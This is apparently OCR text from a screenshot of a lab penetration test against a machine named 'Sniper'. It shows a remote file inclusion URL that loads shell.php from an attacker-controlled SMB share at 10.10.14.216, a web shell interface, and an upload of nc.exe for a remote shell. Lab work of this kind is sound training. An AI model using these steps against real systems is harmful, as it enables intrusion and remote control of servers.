 Burp Sui... Mozilla F... [*write] ~ >> Pa... Sniper - ... 04:52 AM EN
Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Burp Suite Community Editio http://10.10.10.151/blog/?lan 10.10.10.151/blog/?lang=\\10
10.10.10.151/blog/?lang=\\10.10.14.216\medz\shell.php 190% 0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.14.216 port: 80 path:
CWD: C:\payas0 Upload: Browse... No file selected.
Cmd:
Clear cmd
Execute
☺ : Uploaded file C:\payas0\nc.exe (28160 bytes)